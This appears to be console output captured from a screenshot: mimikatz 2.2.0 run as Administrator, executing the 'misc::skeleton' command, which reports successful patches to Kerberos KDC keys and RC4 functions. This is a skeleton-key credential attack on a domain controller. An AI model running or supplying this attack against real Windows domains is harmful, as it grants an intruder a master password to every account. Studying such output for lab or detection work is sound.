 PS C:\Users\Administrator\Downloads\mimikatz_trunk\x64> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # _